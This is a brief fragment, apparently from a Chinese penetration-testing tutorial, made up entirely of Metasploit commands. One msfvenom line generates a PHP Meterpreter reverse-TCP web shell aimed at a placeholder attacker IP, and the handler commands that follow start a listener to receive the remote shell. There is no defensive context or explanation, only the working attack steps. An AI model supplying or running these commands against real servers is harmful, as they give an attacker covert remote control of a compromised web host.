 msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
WebShell